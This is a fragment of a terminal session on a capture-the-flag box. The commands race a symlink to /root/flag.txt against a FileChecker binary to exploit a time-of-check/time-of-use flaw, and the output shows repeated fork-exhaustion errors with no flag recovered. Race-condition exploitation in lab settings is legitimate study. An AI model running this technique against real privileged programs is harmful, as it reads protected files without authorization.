 ctf@9e63f34bd004: ~
En
11:01 AM
rm my_file
touch my_file
rm my_file
ln -s /root/flag.txt my_file
done
^O
^C
ctf@9e63f34bd004:~$ chmod +x script.sh
ctf@9e63f34bd004:~$ ./script.sh &
[1] 17
ctf@9e63f34bd004:~$ rm: cannot remove 'my_file': No such file or directory
ctf@9e63f34bd004:~$ while [ 1 ]; do ./FileChecker my_file 2>&1 | grep "MCA"; done
./script.sh: fork: retry: No child processes
-bash: fork: retry: Resource temporarily unavailable
./script.sh: fork: retry: No child processes
-bash: fork: retry: Resource temporarily unavailable
./script.sh: fork: retry: No child processes
-bash: fork: retry: Resource temporarily unavailable
./script.sh: fork: retry: No child processes
./script.sh: fork: retry: No child processes
./script.sh: fork: retry: No child processes
-bash: fork: retry: Resource temporarily unavailable